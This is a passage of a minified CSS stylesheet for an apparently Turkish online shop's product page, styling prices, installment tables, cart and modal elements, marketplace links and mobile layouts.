i{color:#fff}.cat-path .fa:last-child{}.cat-sep{margin:0 6px;color:#94a3b8}.ecom-badges{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:15px;width:73%}.badge{display:inline-flex;align-items:center;gap:8px;padding:9px 10px;border-radius:16px;background:linear-gradient(to top,#282828,#0808089c);color:#ffffff;font-weight:700;font-size:12px;border:none;text-shadow:none;position:relative;padding-left:38px;padding-right:18px}.badge-icon{color:#6cff00;position:absolute;left:8px;top:7px}.badge-icon svg{width:25px;height:16px;fill:#FFEB3B}.badge.ukg{background:linear-gradient(to top,#1835d3,#298aed)}.badge.ukg svg{fill:#00f8ff}.badge.kug{background:linear-gradient(to top,#00a507,#28c700)}.badge.kug svg{fill:#a2ff00}.badge.yrl{background:linear-gradient(to top,#e30917,#e30917);overflow:hidden}.badge.yrl svg{fill:#00f8ff;height:55px;width:42px;margin-left:-9px;margin-top:-20px}.badge-text{position:relative}.badge.kft{background:linear-gradient(to top,#FF5722,#FF9800)}.badge.kft svg{fill:#fffe00}.badge.agk{background:linear-gradient(to top,#1835d3,#298aed)}.badge.agk svg{fill:#00f8ff}.price-header{display:flex;align-items:center;justify-content:space-between;gap:12px}.price-row{display:flex;align-items:flex-start;gap:8px;justify-content:flex-start;flex-direction:column}.price-row .label{color:#475569;font-size:14px;white-space:nowrap}.price-row .price{display:inline-flex;align-items:baseline;gap:4px;font-size:34px;color:#5e5e5e!important}.price-row .amount{font-variant-numeric:tabular-nums}.price-row .currency{font-size:15px}.market-price .price .amount{font-size:16px;color:#ff1100;text-decoration:line-through;text-decoration-thickness:2px;text-decoration-color:#E91E63}.market-price .currency{color:#E91E63}.sale-price.emphasized .label{font-size:17px;color:#334155;padding:0px;font-weight:500;margin-top:15px}.sale-price.emphasized .amount{font-weight:800;color:#111827;letter-spacing:-0.02em}.sale-price.emphasized .currency{color:#1f2937;font-weight:900;font-size:34px}.small .label{font-size:14px;color:#64748b;font-weight:500}.small .amount{font-size:22px;font-weight:800}.small .currency{font-size:21px;font-weight:800}.sub-prices{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:10px;margin-top:15px}.sub-prices .price-row{display:flex;flex-direction:column;align-items:flex-start;width:83%}.discount-badge{flex:0 0 auto;display:inline-flex;align-items:center;gap:6px;padding:6px 40px;border-radius:999px;background:#1f9978;color:#ffffff;font-weight:700;font-size:20px;white-space:nowrap;position:relative;width:170px}.discount-badge .kazanciniz{position:absolute;margin-top:75px;background:#ff982b;margin-left:0;width:170px;left:0;padding:8px 5px;font-size:12px;border-radius:25px;text-align:center}.discount-badge .kazanciniz svg{}.discount-badge .discount-value{font-variant-numeric:tabular-nums}.discount-badge .badge-text{font-weight:600}@media (max-width:640px){.sub-prices{grid-template-columns:1fr}}.stock-badge{display:flex;align-items:center;gap:12px;padding:0px 8px;border-radius:999px;border:1px solid #e91e1e;background:#d32a38;color:#ffffff;font-weight:800;margin:8px 0 6px;width:100%;max-width:320px;margin-top:19px}.stock-badge .badge-icon{color:inherit;position:unset}.stock-badge .badge-icon svg{height:51px;width:41px;fill:#ffffff}.purchase-block{display:grid;grid-template-columns:25% 21% 50%;gap:12px;margin-top:8px;padding-top:12px;border-top:1px solid #e5e7eb;width:100%;align-items:center}.purchase-block .adt{font-weight:600;color:#4e4e4e}.qty-control{display:inline-flex;align-items:center;gap:8px;border-radius:10px;padding:6px}.qty-btn{width:36px;height:36px;border:1px solid #708a9600;background:#f1f1f1;color:#2a0a0a;font-size:20px;line-height:1;border-radius:8px;cursor:pointer}.qty-btn:hover{background:#f3f4f6}.qty-input{width:72px;text-align:center;height:36px;border:1px solid #d1d5db;border-radius:8px;background:#fff;color:#0f172a;font-weight:600}.add-to-cart-btn{align-self:stretch;border-radius:10px;border:none;background:#ff0000;color:#ffffff;font-weight:600;letter-spacing:0.01em;cursor:pointer;box-shadow:0 1px 2px rgba(0,0,0,0.08);font-size:19px;font-family:'isans';opacity:3!important;display:grid;align-items:center;justify-content:space-between;grid-template-columns:calc(100% - 45px) 45px;width:100%}.add-to-cart-btn svg{height:29px;margin:0px;float:right;fill:#ff6c6c}.add-to-cart-btn:hover{background:#1d4ed8}.add-to-cart-btn:disabled{opacity:0.7;cursor:not-allowed}.cart-feedback{margin-top:8px;color:#065f46;background:#ecfdf5;border:1px solid #a7f3d0;border-radius:10px;padding:8px 12px;font-weight:600;display:none}.cart-feedback[data-show="true"]{display:block}@media (max-width:640px){.purchase-block{grid-template-columns:1fr}.add-to-cart-btn{width:100%;min-width:0}}.whatsapp-block{display:grid;grid-template-columns:1fr auto;align-items:center;gap:12px;margin-top:10px;padding:12px;border-radius:12px;background:#33a38324}.whatsapp-text{display:inline-flex;align-items:center;gap:8px;color:#065f46;font-weight:600}.whatsapp-text span{font-size:14px}.whatsapp-icon{color:#22c55e}.whatsapp-btn{display:inline-flex;align-items:center;gap:10px;padding:10px 16px;border-radius:6px;border:none;background:#1f9978;color:#ffffff;font-weight:600;cursor:pointer;font-size:15px}.whatsapp-btn:hover{background:#16a34a}.whatsapp-btn .wa-logo{font-size:14px}@media (max-width:640px){.whatsapp-block{grid-template-columns:1fr}.whatsapp-btn{justify-content:center}}.shipping-block{display:flex;grid-template-columns:auto 1fr;gap:33px;margin-top:12px;padding:14px;border-radius:12px;background:#f9f9f9;box-shadow:0 1px 2px rgba(0,0,0,0.04);align-items:center}.shipping-badge{display:flex;place-items:center;border-radius:10px;color:#ffffff;align-items:center;justify-content:center;padding-left:17px;padding-right:13px}.shipping-badge svg{width:63px;fill:#ffb700cf}.shipping-body{display:grid;gap:8px}.shipping-title{font-weight:800;font-size:16px;color:#111827;letter-spacing:-0.01em;display:none}.shipping-note{margin:0;color:#334155;font-size:16px;padding-top:5px;font-weight:500;line-height:20px}.shipping-partners{display:grid;gap:8px}.partners-title{color:#b3b3b3;font-weight:700;font-size:10px;padding-top:8px}.partners-logos{display:flex;gap:12px;align-items:center;flex-wrap:wrap}.partners-logos img{display:block;height:26px;width:auto;object-fit:contain;filter:saturate(1.05);border:1px solid #dddddd94;border-radius:5px}@media (max-width:640px){.shipping-block{grid-template-columns:1fr}.shipping-badge{justify-self:start}}.varyasyon-block{display:grid;gap:10px;margin-top:10px;padding:0;padding-top:15px}.var-group{display:grid;gap:6px}.var-label{font-weight:700;color:#334155;font-size:14px}.var-select{height:38px;border:1px solid #cbd5e1;border-radius:8px;padding:0 10px;background:#ffffff;color:#0f172a;font-weight:600}.var-select:disabled{opacity:0.6}.var-info{font-size:13px;color:#475569}.ekhizmet-block{display:grid;gap:10px;margin-top:10px;padding:0;border-top:1px solid #ddd;padding-top:15px;margin-top:27px}.ek-title{font-weight:800;color:#111827}.ek-list{display:grid;gap:8px}.ek-item{display:grid;grid-template-columns:auto 1fr auto;align-items:center;gap:8px;padding:8px 12px;border-radius:10px;border:1px solid #92afe357;background:#f8fafc;color:#414f72;font-weight:500;width:58%;cursor:pointer;justify-content:center;font-size:14px}.ek-checkbox{width:18px;height:18px;accent-color:#32a283;border-radius:15px;display:block;-webkit-appearance:auto}.ek-label{color:#0f172a;font-size:14px}.ek-diff{color:#32a283;font-weight:700}.tab-icerik{width:100%;max-width:1200px;margin:16px auto 0}.tab-list{display:flex;flex-wrap:wrap;gap:8px;padding-bottom:8px}.tab-btn{display:inline-flex;align-items:center;gap:8px;padding:8px 12px;border-radius:10px;border:1px solid #e5e7eb;background:#f8fafc;color:#0f172a;font-weight:700;font-size:14px;cursor:pointer}.tab-btn[aria-selected="true"],.tab-btn.is-active{background:#ffffff;border-color:#93c5fd;color:#1e3a8a;box-shadow:0 1px 0 rgba(0,0,0,0.02)}.tab-btn:focus{outline:2px solid #93c5fd;outline-offset:2px}.tab-icon{color:inherit;display:inline-flex}.tab-panels{padding-top:12px;border:1px solid #ddd;padding:21px;background:#f8fafc;border:1px solid #e5e7eb;border-radius:12px;padding:20px;box-shadow:0 1px 2px rgba(0,0,0,0.04)}.tab-panel{display:block;font-size:14px;font-family:isans!important;line-height:20px}.tab-panel.is-hidden{display:none}.tab-placeholder{padding:14px;border:1px dashed #cbd5e1;border-radius:10px;background:#f8fafc;color:#334155}.comment-form{display:grid;gap:10px;border-radius:10px;padding:12px;background:#ffffff}.cf-row{display:grid;gap:6px}.cf-label{font-weight:700;font-size:13px;color:#334155}.cf-input,.cf-textarea{width:100%;border:1px solid #cbd5e1;border-radius:8px;padding:8px 10px;background:#fff;color:#0f172a;font-weight:600}.cf-textarea{resize:vertical;min-height:80px}.cf-stars{display:inline-flex;gap:6px}.cf-star{border:1px solid #d1d5db;background:#ffffff;color:#9ca3af;border-radius:8px;width:36px;height:36px;font-size:20px;cursor:pointer}.cf-star.is-active{color:#f59e0b;border-color:#f59e0b}.cf-captcha{display:inline-flex;align-items:center;gap:8px}.cf-cap-label{color:#475569;font-weight:700;font-size:13px}.cf-cap-word{background:#f1f5f9;border:1px solid #e2e8f0;border-radius:6px;padding:4px 8px;color:#0f172a}.cf-actions{display:inline-flex;gap:8px}.cf-send-btn{padding:8px 12px;border-radius:8px;border:1px solid #1d4ed8;background:#2563eb;color:#ffffff;font-weight:800;cursor:pointer}.cf-feedback{margin-top:4px;font-weight:700}.cf-feedback.error{color:#991b1b}.cf-feedback.success{color:#065f46}.comment-list{display:grid;gap:10px;margin-top:12px}.c-item{border:1px solid #e5e7eb;border-radius:10px;background:#ffffff;padding:10px}.c-head{display:flex;align-items:center;justify-content:space-between;gap:10px}.c-name{font-weight:800;color:#111827}.c-stars{color:#f59e0b;font-size:14px;letter-spacing:1px}.c-city{color:#475569;font-size:12px}.c-date{color:#9ca3af;font-size:12px}.c-body{margin-top:6px;color:#0f172a}.bargain-modal{position:fixed;inset:0;display:none;align-items:center;justify-content:center;padding:24px;background:rgba(0,0,0,0.6);z-index:1000}.bargain-modal[data-hidden="false"]{display:flex}.bargain-modal-content{width:100%;max-width:520px;background:#ffffff;border-radius:12px;border:1px solid #e5e7eb;box-shadow:0 10px 30px rgba(0,0,0,0.25);display:grid;gap:12px;padding:14px}.bargain-modal-header{display:flex;align-items:center;justify-content:space-between;gap:10px}.bargain-modal-title{font-weight:800;color:#0f172a}.bargain-modal-close{flex:0 0 auto;width:36px;height:36px;border-radius:999px;border:1px solid #e5e7eb;background:#ffffff;color:#111;font-size:22px;line-height:1;cursor:pointer}.bargain-modal-body{display:grid;gap:8px}.bargain-modal-actions{display:inline-flex;gap:8px}.bargain-inline{display:grid;grid-template-columns:143px calc(100% - 143px);align-items:center;gap:12px;margin-top:10px;padding:12px;border-radius:12px;background:#fbb44130;font-weight:500;color:#e39e32}.bargain-inline span{text-align:center}.bargain-btn{display:grid;align-items:center;gap:10px;border-radius:6px;border:none;background:#fead2f;color:#ffffff;font-weight:600;cursor:pointer;font-size:15px;box-shadow:none;grid-template-columns:40px calc(100% - 40px);width:156px;justify-content:start;text-align:left;padding:11px 7px}.bargain-btn svg{width:30px;fill:#fff;margin-left:9px}.notify-modal{position:fixed;inset:0;display:none;align-items:center;justify-content:center;padding:24px;background:rgba(0,0,0,0.6);z-index:1000}.notify-modal[data-hidden="false"]{display:flex}.notify-modal-content{width:100%;max-width:420px;background:#ffffff;border-radius:12px;border:1px solid #e5e7eb;box-shadow:0 10px 30px rgba(0,0,0,0.25);display:grid;gap:12px;padding:14px}.notify-modal-header{display:flex;align-items:center;justify-content:space-between;gap:10px}.notify-modal-title{font-weight:800;color:#0f172a}.notify-modal-close{flex:0 0 auto;width:36px;height:36px;border-radius:999px;border:1px solid #e5e7eb;background:#ffffff;color:#111;font-size:22px;line-height:1;cursor:pointer}.notify-modal-body{display:grid;gap:8px}.notify-modal-actions{display:inline-flex;gap:8px}.taksit-tables{display:grid;gap:12px}.taksit-nav{display:flex;align-items:center;justify-content:space-between;gap:10px}.taksit-nav .nav-title{font-weight:800;color:#111827}.taksit-nav .nav-actions{display:inline-flex;gap:8px}.tbtn{border:1px solid #d1d5db;background:#ffffff;color:#111827;padding:6px 10px;border-radius:8px;cursor:pointer;font-weight:700}.tbtn[disabled]{opacity:0.6;cursor:not-allowed}.taksit-grid{display:grid;gap:12px;grid-template-columns:repeat(3,minmax(0,1fr))}@media (max-width:940px){.taksit-grid{grid-template-columns:1fr}}.taksit-block{border-radius:12px;background:#ffffff;overflow:hidden}.taksit-header{display:flex;align-items:center;gap:10px;padding:10px 12px;background:#2a2a2a;font-weight:800;color:#ffffff;font-size:13px;height:50px}.taksit-header img{height:44px!important;width:auto;display:block!important;margin:0!important}.taksit-rows{display:grid}.taksit-row{display:flex;grid-template-columns:1fr 1fr 1fr;gap:8px;padding:0ppx;border-top:1px solid #f1f5f9;font-weight:600;color:#0f172a;font-size:13px;align-items:center}.taksit-row.header{background:#48037a;color:#ffffff;font-weight:700;font-size:12px}.taksit-row.header div{color:#fff}.taksit-row.header div:first-child{padding-left:15px;width:149px;color:#fff}.taksit-ay{white-space:nowrap;width:152px;padding-left:12px}.taksit-toplam{text-align:right;font-variant-numeric:tabular-nums;white-space:nowrap;width:93px;font-weight:900;color:#4e36c5}.taksit-tutar{text-align:right;font-variant-numeric:tabular-nums;white-space:nowrap;width:100px;font-size:11px;color:#b57c3f;padding:6px;border-left:1px dashed #dddddd87;font-weight:900;border-right:1px dashed #dddddd87}.taksit-badge{display:inline-flex;align-items:center;gap:6px;padding:2px 8px;border:1px solid #c7d2fe;background:#eef2ff;color:#3730a3;border-radius:999px;font-size:12px;font-weight:800;margin-left:8px}.taksit-row.pesin{background:#eaffb9}.taksit-shortcut{margin:23px 0 10px;display:flex;gap:11px;margin-top:11px;margin-bottom:4px;justify-content:flex-end}.taksit-link{display:flex;align-items:center;gap:8px;padding:8px 12px;border-radius:10px;border:1px solid #92afe357;background:#f8fafc;color:#414f72;font-weight:500;width:49%;cursor:pointer;justify-content:center;font-size:14px}.taksit-link:hover{background:#fff;border-color:#cbd5e1}.taksit-link .taksit-icon{color:#ff7800}.video-link{display:flex;align-items:center;gap:8px;padding:8px 12px;border-radius:10px;border:1px solid #92afe357;background:#f8fafc;color:#414f72;font-weight:500;width:49%;cursor:pointer;justify-content:center;font-size:14px}.video-link:hover{background:#e0e7ff;border-color:#93c5fd}.video-icon{color:inherit}.video-icon svg{width:25px}.video-embed{position:relative;width:100%;aspect-ratio:16 / 9;background:#000;border-radius:10px;overflow:hidden}.video-embed iframe{position:absolute;inset:0;width:100%;height:100%;border:0}.liteBasketContainer{}.liteBasketContainer .liteBasket{display:flex;flex-direction:column;gap:5px;padding-bottom:10px;padding:12px}.liteBasketContainer ul{}.liteBasketContainer ul li{display:flex;grid-template-rows:auto auto;gap:10px;flex-wrap:wrap;justify-content:space-between;padding:5px;border-radius:6px;border-bottom:1px dashed #0000001c;border-radius:0px;padding-bottom:9px}.liteBasketContainer .liteBasket .urunName{width:100%;font-size:13px;font-weight:500;line-height:16px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.liteBasketContainer .liteBasket span{}.liteBasketContainer .liteBasket .adet{width:29px;font-weight:700;font-size:15px}.liteBasketContainer .liteBasket .fiyat{font-weight:700;color:#0fb204;font-size:15px}.liteBasketContainer .liteBasketStatus{font-size:13px;background:#eee;padding:13px}.liteBasketContainer .liteBasketStatus li{padding:6px 0px;border:none}.tab-panel h1{font-size:2rem}.tab-panel h2{font-size:1.6rem;border-bottom:2px solid #e2e8f0;padding-bottom:0.3rem}.tab-panel h3{font-size:1.1rem;color:#333;line-height:26px;font-weight:600}.tab-panel p{margin:1rem 0;font-size:1rem}.tab-panel .subtitle{color:#666;font-size:1.1rem;margin-top:-0.5rem}.tab-panel a{color:#007acc;text-decoration:none;transition:color 0.2s ease}.tab-panel a:hover{text-decoration:underline;color:#005fa3}.tab-panel strong{font-weight:700;color:#111}.tab-panel em{font-style:italic;color:#444}.tab-panel i{color:#666}.tab-panel span.highlight{background-color:#fff0b3;padding:0 0.2rem;border-radius:3px}.tab-panel code{background:#f4f4f4;padding:0.2rem 0.4rem;border-radius:4px;font-family:monospace;font-size:0.95rem}.tab-panel ul,ol{margin:1rem 0 1rem 2rem}.tab-panel li{margin-bottom:0.4rem;line-height:1.5}.tab-panel table{width:100%;border-collapse:collapse;margin:1.5rem 0;background:#fff;border-radius:8px;overflow:hidden;box-shadow:0 2px 4px rgba(0,0,0,0.05)}.tab-panel th,td{border-bottom:1px solid #eee;text-align:left;padding:0.8rem}.tab-panel th{background:#007acc;color:white;font-weight:600;text-transform:uppercase;font-size:0.9rem}.tab-panel tr:hover td{background-color:#f0f8ff}.tab-panel img{max-width:100%;height:auto;border-radius:8px;display:block;margin:1rem 0;box-shadow:0 3px 6px rgba(0,0,0,0.1)}.tab-panel .caption{display:inline-block;color:#555;font-size:0.9rem;font-style:italic}.tab-panel header,footer{background:white;padding:1rem 2rem;text-align:center;border-bottom:1px solid #eee}.tab-panel footer{border-top:1px solid #eee;margin-top:2rem;color:#777;font-size:0.9rem}.overback{display:none;z-index:9999;min-height:120vh}.pazaryeri{display:flex;gap:12px;flex-direction:column;padding-top:10px}.trendyol{display:flex;width:100%;align-items:center;gap:15px;border-bottom:1px solid #ddd;padding-bottom:15px;padding-top:15px;background:#ff6a00;padding:15px;border-radius:10px}.trendyol .gorsel{display:flex;width:140px;border:6px solid #ffc296;padding:15px;border-radius:10px;background:#fff}.trendyol .gorsel img{width:100%}.trendyol .right{display:flex;flex-direction:column}.trendyol .right p{font-weight:500;padding-bottom:10px;color:#fff}.trendyol .right a{display:flex;align-items:center;gap:10px;border-radius:6px;border:none;background:#3c3c3c;color:#ffffff;font-weight:600;cursor:pointer;font-size:15px;box-shadow:none;grid-template-columns:40px calc(100% - 40px);justify-content:center;text-align:left;padding:11px 7px;max-width:200px}.trendyol .right a svg{fill:#fffe00}.trendyol .right a:hover{background:#FFC107}.n11{display:flex;width:100%;align-items:center;gap:15px;border-bottom:1px solid #ddd;padding-bottom:15px;padding-top:15px;background:#5d3ebc;padding:15px;border-radius:10px}.n11 .gorsel{display:flex;width:140px;border:6px solid #b29bf9;padding:5px;border-radius:10px;background:#fff}.n11 .gorsel img{width:100%;height:50px}.n11 .right{display:flex;flex-direction:column}.n11 .right p{font-weight:500;padding-bottom:10px;color:#fff}.n11 .right a{display:flex;align-items:center;gap:10px;border-radius:6px;border:none;background:#2b1766;color:#ffffff;font-weight:600;cursor:pointer;font-size:15px;box-shadow:none;grid-template-columns:40px calc(100% - 40px);justify-content:center;text-align:left;padding:11px 7px;max-width:200px}.n11 .right a svg{fill:#ef35ff}.n11 .right a:hover{background:#FFC107}.amazon{display:flex;width:100%;align-items:center;gap:15px;border-bottom:1px solid #ddd;padding-bottom:15px;padding-top:15px;background:#FFC107;padding:15px;border-radius:10px}.amazon .gorsel{display:flex;width:140px;border:6px solid #d5a209;padding:15px;border-radius:10px;max-height:77px;background:#fff}.amazon .gorsel img{width:100%}.amazon .right{display:flex;flex-direction:column}.amazon .right p{font-weight:500;padding-bottom:10px;color:#fff}.amazon .right a{display:flex;align-items:center;gap:10px;border-radius:6px;border:none;background:#3c3c3c;color:#ffffff;font-weight:600;cursor:pointer;font-size:15px;box-shadow:none;grid-template-columns:40px calc(100% - 40px);justify-content:center;text-align:left;padding:11px 7px;max-width:200px}.amazon .right a svg{fill:#fffe00}.amazon .right a:hover{background:#FFC107}.sub-prices .price-row{display:flex;flex-direction:column;align-items:flex-start;width:102%;padding:10px 14px;border-radius:10px;background:#eeeeee96}#wirePrice{background:#bbf1cc61;border:none;position:relative}#wirePrice .label{color:#000}#wirePrice .price{color:#008f3a!important}#singlePrice{background:#f1debb61}#singlePrice .label{color:#000}#singlePrice .price{color:#955627!important}#marketPrice{background:#ffe5e5;padding:4px 15px;height:47px;border-radius:5px;display:flex;justify-content:flex-start}#marketPrice .label{font-size:12px;font-weight:500;padding-top:5px}#marketPrice .price{margin-top:-3px}.kdvtext{display:flex;padding-top:21px;font-size:13px;color:#606e93}.horan{position:absolute;right:8px;background:#1f9978;padding:4px;font-size:11px;border-radius:3px;color:#fff}.fire{position:absolute;height:22px;right:9px;bottom:9px}@media (max-width:900px){.detail-grid{display:flex;flex-direction:column}.detail-left{width:100%;padding:15px;padding-top:24px}.product-gallery{position:relative;display:block;width:100%;color:#111}.gallery-main{position:relative;aspect-ratio:1 / 1;overflow:hidden;border-radius:10px;background:#ffffff;cursor:zoom-in;border:1px solid #eee;width:100%}.product-gallery{position:relative;display:block;width:100%;color:#111}.cat-path{margin-left:4px;display:flex;flex-wrap:wrap}.product-category{display:none;flex-direction:column}.share-inline{display:none}.gallery-modal{}.gallery-modal[data-hidden="true"]{}.gallery-modal-img{}.gallery-modal-close{}.gallery-modal-close:hover{}.price-card{}.share-modal{}.share-modal[data-hidden="false"]{}.share-modal-content{}.share-modal-header{}.share-modal-title{}.share-modal-close{}.share-modal-body{}.cap-question{}.share-modal-actions{}.share-block{}.share-btn{}.share-btn:hover{}.share-icon{}.share-panel{}.share-label{}.share-input{}.share-captcha{}.captcha-word{}.cap-label{}.cap-code{}.share-actions{}.share-send-btn,.share-cancel-btn{}.share-send-btn{}.share-send-btn:hover{}.share-feedback{}.share-feedback.success{}.share-feedback.error{}.product-info{}.product-title{}.product-attrs{}.product-attrs strong{}.product-category{}.cat-path{}.cat-path a{}.cat-path a:last-child{}.cat-path i{}.cat-path .fa:last-child{}.cat-sep{}.ecom-badges{display:flex;flex-wrap:wrap;width:100%}.badge{}.badge-icon{}.badge-icon svg{}.badge.ukg{}.badge.ukg svg{}.badge.kug{}.badge.kug svg{}.badge.yrl{}.badge.yrl svg{}.badge-text{}.badge.kft{}.badge.kft svg{}.badge.agk{}.badge.agk svg{}.price-header{}.price-row{}.price-row .label{}.price-row .price{}.price-row .amount{}.price-row .currency{}.market-price .price .amount{}.market-price .currency{}.sale-price.emphasized .label{}.sale-price.emphasized .amount{}.sale-price.emphasized .currency{}.small .label{}.small .amount{font-size:20px}.small .currency{}.sub-prices{grid-template-columns:50% 48%;display:grid;justify-content:space-between}.sub-prices .price-row{}.discount-badge{}.discount-badge .kazanciniz{}.discount-badge .kazanciniz svg{}.discount-badge .discount-value{}.discount-badge .badge-text{}.stock-badge{}.stock-badge .badge-icon{}.stock-badge .badge-icon svg{}.purchase-block{grid-template-columns:50% 40% 250px;display:flex;flex-wrap:wrap}.purchase-block .adt{}.qty-control{}.qty-btn{}.qty-btn:hover{}.qty-input{}.add-to-cart-btn{height:53px}.add-to-cart-btn svg{}.add-to-cart-btn:hover{}.add-to-cart-btn:disabled{}.cart-feedback{}.cart-feedback[data-show="true"]{}.whatsapp-block{}.whatsapp-text{}.whatsapp-text span{}.whatsapp-icon{}.whatsapp-btn{}.whatsapp-btn:hover{}.whatsapp-btn .wa-logo{}.shipping-block{}.shipping-badge{}.shipping-badge svg{}.shipping-body{}.shipping-title{}.shipping-note{}.shipping-partners{}.partners-title{}.partners-logos{}.partners-logos img{}.varyasyon-block{}.var-group{}.var-label{}.var-select{}.var-select:disabled{}.var-info{}.ekhizmet-block{}.ek-title{}.ek-list{}.ek-item{width:100%}.ek-checkbox{border:1px solid #7e7e7e}.ek-label{}.ek-diff{}.tab-icerik{padding:14px}.tab-list{display:flex;flex-wrap:wrap}.tab-btn{width:48%}.tab-btn[aria-selected="true"],.tab-btn.is-active{}.tab-btn:focus{}.tab-icon{}.tab-panels{padding:0;background:#fff;border:none}.tab-panel{}.tab-panel.is-hidden{}.tab-placeholder{}.comment-form{}.cf-row{}.cf-label{}.cf-input,.cf-textarea{}.cf-textarea{}.cf-stars{}.cf-star{}.cf-star.is-active{}.cf-captcha{}.cf-cap-label{}.cf-cap-word{}.cf-actions{}.cf-send-btn{}.cf-feedback{}.cf-feedback.error{}.cf-feedback.success{}.comment-list{}.c-item{}.c-head{}.c-name{}.c-stars{}.c-city{}.c-date{}.c-body{}.bargain-modal{}.bargain-modal[data-hidden="false"]{}.bargain-modal-content{}.bargain-modal-header{}.bargain-modal-title{}.bargain-modal-close{}.bargain-modal-body{}.bargain-modal-actions{}.bargain-inline{}.bargain-inline span{font-size:15px}.bargain-btn{}.bargain-btn svg{}.notify-modal{}.notify-modal[data-hidden="false"]{}.notify-modal-content{}.notify-modal-header{}.notify-modal-title{}.notify-modal-close{}.notify-modal-body{}.notify-modal-actions{}.taksit-tables{gap:0;padding:0px}.taksit-nav{}.taksit-nav .nav-title{}.taksit-nav .nav-actions{}.tbtn{}.tbtn[disabled]{}.taksit-grid{display:flex;width:100%;flex-direction:column}.taksit-block{width:100%;transform:scale(0.99)}.taksit-header{}.taksit-header img{}.taksit-rows{}.taksit-row{}.taksit-row.header{}.taksit-row.header div{text-align:left}.taksit-row.header div:first-child{}.taksit-ay{}.taksit-toplam{text-align:left}.taksit-tutar{text-align:left}.taksit-badge{}.taksit-row.pesin{}.taksit-shortcut{display:flex;flex-direction:column;align-items:center}.taksit-link{width:100%}.taksit-link:hover{}.taksit-link .taksit-icon{}.video-link{width:100%;height:41px}.video-link:hover{}.video-icon{}.video-icon svg{}.video-embed{}.video-embed iframe{}.liteBasketContainer{}.liteBasketContainer .liteBasket{}.liteBasketContainer ul{}.liteBasketContainer ul li{}.liteBasketContainer .liteBasket .urunName{}.liteBasketContainer .liteBasket span{}.liteBasketContainer .liteBasket .adet{}.liteBasketContainer .liteBasket .fiyat{}.liteBasketContainer .liteBasketStatus{}.liteBasketContainer .liteBasketStatus li{}}